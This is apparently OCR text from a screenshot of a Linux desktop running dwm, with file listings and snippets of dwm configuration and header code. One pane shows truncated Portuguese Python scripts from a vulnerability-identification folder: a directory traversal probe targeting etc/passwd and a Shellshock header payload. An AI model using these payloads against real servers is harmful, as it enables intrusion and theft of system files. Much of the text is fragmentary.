 []= st
[42][====> ][ ] | [ ] 11667/16301 MiB | [/]: 26% [/home]: 42% | 02/07/2021 - 23:56 | coffee
.. (up a dir)
</git/github/Suckless/dwm/
resources/
config.def.h
config.h
config.mk
dependencies.md
drw.c
drw.h
drw.o [RO]
dwm* [RO]
dwm-alpha-20201019-61bb
dwm.1
dwm.c
dwm.o [RO]
keyboard_shortcuts.md
larbs.mom
LICENSE
Makefile
README.md
shiftview.c
transient.c
util.c
util.h
util.o [RO]
vanitygaps.c
32 /* See LICENSE file for copyright and license details. */
31
30 /* Constants */ #define TERMINAL "st"
29 #define TERMCLASS "St"
28
27 /* appearance */
26 static unsigned int borderpx = 1; /* border pixel of windows */
25 static unsigned int snap = 32; /* snap pixel */
24 static unsigned int gappih = 20; /* horiz inner gap between windows */
23 static unsigned int gappiv = 10; /* vert inner gap between windows */
22 static unsigned int gappoh = 10; /* horiz outer gap between windows and screen edge */
21 static unsigned int gappov = 30; /* vert outer gap between windows and screen edge */ static int swallowfloating = 0; /* 1 means swallow
floating windows by default */
20 static int smartgaps = 0; /* 1 means no outer gap when there is only one window */
19 static int showbar = 1; /* 0 means no bar */
18 static int topbar = 1; /* 0 means bottom bar */
17 s
16 s
15 s
14 s
13 s
12 s
11 s
10 s
>> 9 s
8 s
7
>> 6
5
4 }
3 s
2
>> 1
33
1 }
2
3 t
4
5
6 }
>> 7 c
>> 8 c ;
9 s
10
11
12
13 }
14
15 /
16 s
17
>> 18 s
19
20
21
22
23
>> 24
floaterm(1/1)
coffee@navi /home/coffee/git/github/Suckless/dwm/drw.h
dmenu
dunst
dwm
slock
st
surf
tabbed
resources 2
config.def.h 22.1 K
config.h 22.1 K
config.mk 968 B
dependencies.md 446 B
drw.c 9.78 K
drw.h 1.77 K
drw.o 10.2 K
dwm 106 K
dwm-alpha-20201019-61bb8~.diff 9.51 K
dwm.1 5.39 K
dwm.c 61.8 K
dwm.o 99.7 K
keyboard_shortcuts.md 7.52 K
larbs.mom 15.1 K
LICENSE 1.94 K
Makefile 1.24 K
README.md 10.5 K
shiftview.c 1.51 K
transient.c 847 B
util.c 517 B
util.h 305 B
util.o 2.2 K
vanitygaps.c 12.2 K
/* See LICENSE file for copyright and license details. *
typedef struct {
Cursor cursor;
} Cur;
typedef struct Fnt {
Display *dpy;
unsigned int h;
XftFont *xfont;
FcPattern *pattern;
struct Fnt *next;
} Fnt;
enum { ColFg, ColBg, ColBorder }; /* Clr scheme index */
typedef XftColor Clr;
typedef struct {
unsigned int w, h;
Display *dpy;
int screen;
Window root;
Visual *visual;
unsigned int depth;
Colormap cmap;
Drawable drawable;
GC gc;
Clr *scheme;
Fnt *fonts;
} Drw;
/* Drawable abstraction */
Drw *drw_create(Display *dpy, int screen, Window win, un
void drw_resize(Drw *drw, unsigned int w, unsigned int h
void drw_free(Drw *drw);
-rw-r--r-- 1 coffee users 1.77K 2021-02-05 16:29 403K sum, 263G free 7/24 All
>> 25 { "krita", NULL, NULL, 1 << 5, 0, 0, 0, -1 },
>> 26 { "obs", NULL, NULL, 1 << 5, 0, 0, 0, -1 },
>> 27 { "soapui", NULL, NULL, 1 << 7, 0, 0, 0, -1 },
>> 28 { "idea", NULL, NULL, 1 << 6, 0, 0, 0, -1 },
>> 29 { "ncmpcpp", NULL, "ncmpcpp", 1 << 4, 0, 0, 0, -1 },
>> 30 { "Discord", NULL, "Discord", 1 << 3, 0, 0, 0, -1 },
>> 31 { "slack", NULL, "Slack", 1 << 3, 0, 0, 0, -1 },
32 { "lutris", NULL, "Lutris", 1 << 2, 0, 0, 0, -1 },
33 { "steam", NULL, "Steam", 1 << 2, 0, 0, 0, -1 },
34 { "qutebrowser", NULL, NULL, 1 << 1, 0, 0, 0, -1 },
35 { "brave", NULL, NULL, 1 << 1, 0, 0, 0, -1 },
36 { "chromium", NULL, NULL, 1 << 1, 0, 0, 0, -1 },
37 { "firefox", NULL, NULL, 1 << 1, 0, 0, 0, -1 },
<offee/git/github/Suckless/dwm config.def.h cpp utf-8 9% ≡ 33/355 :2
:FloatermNew ranger
-- TERMINAL --
9 """
8
7 # Importando as bibliotecas necessárias.
6 import requests
5 import sys
4
3
2 url = sys.argv[1] # Argume
1 payloads = {'etc/passwd':
20
1 up = "../"
2 i = 0
3
4 # Interação
5 for payload, string in pay
6 while i < 7:
7 req = requ
8 if string in req.text:
>> 9 print "Parâmetro vulnerável\r\n"
10 print "Atacando com a string: "+(i*up)+payload+"\r\n"
floaterm(1/1)
coffee@navi /h/c/g/g/E/h/_Co/_Python/2.1 - Identificação de Vulnerabilidade/Shellshocker.py
~.1 - I~
3 - Id~
4 - Ex~
5 - Av~
6 - Au~
7 - Pe~
Fuzzer.py 911 B
Headerxss.py 314 B
jschecker.py 908 B
Shellshocker.py 302 B
third.php.txt 323 B
URL-XSS.py 1001 B
import requests
import sys
url = sys.argv[1]
payload = "() { :; }; /bin/bash -c '/usr/bin/w
headers ={}
r = requests.head(url)
-rw-r--r-- 1 coffee users 302B 2021-02-03 20:09 5.29K sum, 263G free 5/8 50%
DirectoryTraversal.py Python 3.9.1 64-bit python utf-8 48% ≡ 20/41 :1
:FloatermNew ranger
-- TERMINAL --
coffee@navi /home/coffee/Downloads/iwa-sama.png
C
coreutils
D
Desktop
Documents
Downloads
Games
git
local
ms
Music
pendrive
Pictures
Public
res
SO
Templates
TEST
test
temp_slock 1
6JuiMHZ.jpeg 210 K
8e617fa3-bc0b-4659-96ec-c4aa1823867c 159 K
_iwa0.png 1.65 M
friday-feature-1-ballad-pic.png 361 K
HU6zL3A.jpeg 333 K
HU6zL3A.png 839 K
image.png 66.2 K
iwa-sama.png 1.65 M
Iwa.png 118 K
KPB4GPf.jpeg 330 K
KPB4GPf.png 818 K
my-image.png 2.45 M
Reflection.java 5.77 K
ReflectionGuardian.java 748 B
Sad-_-180966290444534.mp4 5.01 M
triang_.jpg 592 K
userForm.html 3.56 K
userList.html 1.8 K
-rw-r--r-- 1 coffee users 1.65M 2021-02-07 21:46 15.7M sum, 263G free 9/22 Top